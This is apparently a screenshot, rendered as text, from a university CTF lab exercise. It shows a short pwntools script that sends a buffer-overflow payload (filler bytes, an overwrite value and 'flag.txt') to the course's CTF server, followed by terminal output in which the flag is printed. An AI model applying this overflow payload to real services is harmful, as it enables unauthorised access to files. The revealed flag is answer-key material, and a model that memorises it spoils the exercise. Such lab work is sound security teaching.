 1 #!/usr/bin/python3
2 from pwn import *
3
4 DEBUG = False
5
6 if DEBUG:
7     r = process('./program')
8 else:
9     r = remote('ctf-fsi.fe.up.pt', 4000)
0
1 r.recvuntil(b":")
2 r.sendline(b"artyuiopasdfghjkl;zx\x23\x22\xfc\xfeflag.txt")
3 r.interactive()
seed@VM: ~/.../Semana5-Desafio2
[10/20/22]seed@VM:~/.../Semana5-Desafio2$ python3 exploit-example.py
[+] Opening connection to ctf-fsi.fe.up.pt on port 4000: Done
[*] Switching to interactive mode
I like what you got!
flag{dbfe291cf1e4c59792b79f8206031253}
[*] Got EOF while reading in interactive
$